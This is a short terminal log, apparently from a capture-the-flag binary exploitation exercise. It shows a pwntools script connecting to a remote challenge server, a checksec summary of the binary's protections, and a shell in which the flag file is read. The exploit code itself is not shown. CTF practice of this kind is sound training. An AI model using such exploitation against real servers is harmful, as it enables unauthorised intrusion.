 [*] Got EOF while reading in interactive
$ ls
$ cat flag.txt
[*] Closed connection to 207.154.239.148 port 1338
[*] Got EOF while sending in interactive
juneeth@DESKTOP-T4EG1NU:~/PCP_12/challengeproblem$ nano pcp_12.py
juneeth@DESKTOP-T4EG1NU:~/PCP_12/challengeproblem$ python3 pcp_12.py
[+] Opening connection to 207.154.239.148 on port 1338: Done
[*] '/home/juneeth/PCP_12/challengeproblem/decaf64'
Arch: amd64-64-little
RELRO: Partial RELRO
Stack: No canary found
NX: NX enabled
PIE: No PIE (0x400000)
[*] Switching to interactive mode
Can you call the win, and give it an argument?
$ ls
decaf64
flag.txt
pwnlog64.txt
pwnlog64.txt.save
$ cat flag.txt
ninja{64-bit-ROP_or_something}
$